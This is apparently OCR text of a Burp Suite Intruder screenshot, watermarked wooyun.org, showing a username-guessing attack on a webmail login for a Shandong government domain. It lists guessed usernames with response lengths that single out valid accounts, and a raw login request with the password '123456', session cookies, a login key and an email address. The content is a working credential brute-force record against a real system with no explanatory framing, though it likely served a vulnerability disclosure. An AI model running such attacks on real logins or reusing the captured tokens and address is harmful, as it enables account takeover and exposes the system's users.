 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1651 lr 200 1416
47 lxy 200 1416
1619 ml 200 1416
183 wxl 200 1416
831 zx 200 1416
1707 lxh 200 1417
1991 wfl 200 1417
1067 wjj 200 1417
383 zgl 200 1417
1235 zjg 200 1417
1119 cb 200 2254
1120 cbo 200 2254
743 cf 200 2254
29 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
Pragma: no-cache
Cookie: PHPSESSID=e77d7385f519bd6d4cc8860fc5d18bed; LOGIN_AUTH_CODE=3; AUTH_FAIL_COUNT=0; dy_id=zgz;
ANY_EMAIL=zgz%40dys.shandong.gov.cn; F_SID=0; LOGIN_KEY=f8efdee7389cd54573ba9daa171175cb
Connection: close
F_lang=&F_tm=1445998289&F_email=lh&F_domain=wsb.shandong.gov.cn&F_password=123456&action.x=47&action.y=14
? < + > Type a search term 0 matches
Finished
www.wooyun.org